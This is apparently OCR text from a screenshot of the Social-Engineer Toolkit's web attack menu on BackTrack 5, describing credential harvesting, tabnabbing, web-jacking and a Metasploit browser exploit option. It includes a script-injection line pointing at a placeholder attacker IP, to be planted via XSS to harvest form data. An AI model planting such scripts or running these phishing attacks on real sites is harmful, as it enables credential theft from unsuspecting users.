 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Mar 26, 1:35 AM
root@bt: /pentest/exploits/set
File Edit View Terminal Help
The Man Left in the Middle Attack method was introduced by Kos and
utilizes HTTP REFERER's in order to intercept fields and harvest
data from them. You need to have an already vulnerable site and in-
corporate <script src="http://YOURIP/">. This could either be from a
compromised site or through XSS.
The Web-Jacking Attack method was introduced by white_sheep, Emgent
and the Back|Track team. This method utilizes iframe replacements to
make the highlighted URL link to appear legitimate however when clicked
a window pops up then is replaced with the malicious link. You can edit
the link replacement settings in the set_config if its too slow/fast.
The Multi-Attack method will add a combination of attacks through the web attack
menu. For example you can utilize the Java Applet, Metasploit Browser,
Credential Harvester/Tabnabbing, and the Man Left in the Middle attack
all at once to see which is successful.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Man Left in the Middle Attack Method
6) Web Jacking Attack Method
7) Multi-Attack Web Method
8) Create or import a CodeSigning Certificate
99) Return to Main Menu
set:webattack > 2
Click to start dragging "root@bt: /pentest/exploits/set"
root@bt: /pentest/expl... [Tiger Woods earns firs...
To direct input to this virtual machine, press Ctrl+G.
vmware